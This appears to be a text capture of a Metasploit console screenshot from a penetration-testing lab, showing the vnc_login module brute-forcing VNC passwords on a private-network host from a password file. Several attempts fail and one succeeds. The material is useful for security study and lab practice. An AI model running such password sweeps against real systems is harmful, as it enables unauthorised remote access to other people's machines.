 msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.0.6
RHOSTS => 192.168.0.6
msf auxiliary(scanner/vnc/vnc_login) > set PASS_FILE /root/Desktop/pass.txt
PASS_FILE => /root/Desktop/pass.txt
msf auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.0.6:5900 - 192.168.0.6:5900 - Starting VNC login sweep
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: :1234 (Incorrect:
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: :root (Incorrect:
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: :toor (Incorrect:
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: :ignite (Incorrec
[+] 192.168.0.6:5900 - 192.168.0.6:5900 - Login Successful: :098765
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: :00000 (Incorrect
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: :ubuntu (Incorrec
[-] 192.168.0.6:5900 - 192.168.0.6:5900 - LOGIN FAILED: : (Incorrect: Aut
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed